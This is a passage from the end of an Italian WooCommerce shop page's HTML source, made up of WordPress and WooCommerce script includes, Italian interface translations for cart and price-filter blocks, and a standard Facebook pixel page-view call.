%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Carrello%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Vendita%2C%20privacy%2C%20resi....%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Frefund_returns%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Tilde":["Tilde"],"Backtick":["Accento grave"],"Period":["Punto"],"Comma":["Virgola"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://www.favricambi.it/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'b33d0cedca',
				wcStoreApiNonceTimestamp: '1768785568'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script id="wc-blocks-data-store-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-09 16:54:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"The quantity of \"%1$s\" was changed to %2$s.":["La quantit\u00e0 di \"%1$s\" \u00e8 stata modificata in %2$s."],"\"%s\" was removed from your cart.":["%s \u00e8 stato rimosso dal carrello."],"Flat rate shipping":["Spedizione forfettaria"],"T-Shirt":["T-shirt"],"Hoodie with Pocket":["Felpa con cappuccio con tasca"],"Hoodie with Logo":["Felpa con cappuccio con logo"],"Hoodie with Zipper":["Felpa con cappuccio con zip"],"Long Sleeve Tee":["Maglietta a maniche lunghe"],"Polo":["Polo"],"%s (optional)":["%s (facoltativo)"],"There was an error registering the payment method with id '%s': ":["Si \u00e8 verificato un errore durante la registrazione del metodo di pagamento con ID \"%s\":"],"Orange":["Arancione"],"Lightweight baseball cap":["Berretto da baseball leggero"],"Cap":["Berretto"],"Yellow":["Giallo"],"Warm hat for winter":["Cappello caldo per l'inverno"],"Beanie":["Berretto"],"example product in Cart Block\u0004Beanie":["Berretto"],"example product in Cart Block\u0004Beanie with Logo":["Berretto con logo"],"Something went wrong. Please contact us to get assistance.":["Si \u00e8 verificato un problema. Contattaci per assistenza."],"Unable to get cart data from the API.":["Impossibile ottenere i dati del carrello dall'API."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Sales tax":["Imposta sulle vendite"],"Color":["Colore"],"Small":["Piccolo"],"Size":["Dimensione"],"Free shipping":["Spedizione gratuita"],"Shipping":["Spedizione"],"Local pickup":["Ritiro in sede"],"Fee":["Commissioni"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://www.favricambi.it/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=0df720e448f7ab3c5d0d" id="wc-price-format-js"></script>
<script id="wc-price-filter-block-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-09 16:54:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Max. Price":["Prezzo Max."],"Min. Price":["Prezzo Min."],"Reset price filter":["Ripristina il filtro del prezzo"],"Reset filter":["Ripristina filtro"],"Apply price filter":["Applica il filtro del prezzo"],"Apply filter":["Applica filtro"],"Filter products by maximum price":["Filtra per prodotto con prezzo massimo"],"Filter products by minimum price":["Filtra per prodotto con prezzo minimo"],"There was an error loading the content.":["Si \u00e8 verificato un errore durante il caricamento del contenuto."],"Oops!":["Ops!"],"Error:":["Errore:"],"Reset":["Azzera"],"Apply":["Applica"]}},"comment":{"reference":"assets\/client\/blocks\/price-filter-frontend.js"}} );
//# sourceURL=wc-price-filter-block-frontend-js-translations
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=da25d1522e86d4c31e58" id="wc-price-filter-block-frontend-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://www.favricambi.it/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script id="wc-filter-wrapper-block-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-09 16:54:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"There was an error loading the content.":["Si \u00e8 verificato un errore durante il caricamento del contenuto."],"Oops!":["Ops!"],"Error:":["Errore:"]}},"comment":{"reference":"assets\/client\/blocks\/filter-wrapper-frontend.js"}} );
//# sourceURL=wc-filter-wrapper-block-frontend-js-translations
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/filter-wrapper-frontend.js?ver=dd39788760de8a7d4a33" id="wc-filter-wrapper-block-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '241525398761749');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "36775ebb-4134-4289-8597-74e5c36f051b"
});
 });
</script>

</body>
</html>
